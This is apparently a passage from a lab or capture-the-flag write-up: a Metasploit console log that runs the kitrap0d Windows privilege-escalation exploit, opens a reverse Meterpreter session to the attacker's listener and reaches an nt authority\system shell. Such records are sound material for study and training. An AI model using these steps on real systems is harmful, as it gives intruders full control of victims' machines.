 [msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.14.15
[msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 5555
lport => 5555
[msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.15:5555
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3944 launched.
[*] Reflectively injecting the DLL into 3944...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.15:5555 -> 10.10.10.5:49172) at 2024-04-03 09:41:31 +0300
[meterpreter > whoami
[-] Unknown command: whoami
[meterpreter > whoami
[-] Unknown command: whoami
[meterpreter > shell
Process 1704 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
[c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>